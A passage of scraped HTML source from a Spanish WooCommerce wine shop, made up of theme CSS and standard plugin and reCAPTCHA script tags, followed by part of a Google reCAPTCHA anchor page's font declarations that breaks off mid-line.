0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/intervinos.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/intervinos.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://intervinos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.7"},"ajaxurl":"https:\/\/intervinos.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/intervinos.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://intervinos.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://intervinos.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://intervinos.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdRH-8UAAAAAAzS7zIYjlEge-vEd3WBn4y_lRY1&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://intervinos.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://intervinos.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://intervinos.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdRH-8UAAAAAAzS7zIYjlEge-vEd3WBn4y_lRY1","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.34.0" id="yith_autocomplete-js"></script>
<script type="text/javascript" src="https://intervinos.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a370f22bdf3ccab80cd4aefeaf4caa5f","fragment_name":"wc_fragments_a370f22bdf3ccab80cd4aefeaf4caa5f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://intervinos.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://intervinos.com/wp-includes/js/wp-util.min.js?ver=85044a843e08a4051a230da59b9d6206" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/intervinos.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://intervinos.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://intervinos.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://intervinos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-05-21 15:08:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 obsoleto desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor, plant\u00e9ate escribir un c\u00f3digo m\u00e1s inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://intervinos.com/wp-admin/js/password-strength-meter.min.js?ver=85044a843e08a4051a230da59b9d6206" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.8.6" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdRH-8UAAAAAAzS7zIYjlEge-vEd3WBn4y_lRY1&co=aHR0cHM6Ly9pbnRlcnZpbm9zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=76nfebyaanrb
body_size: 48594
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 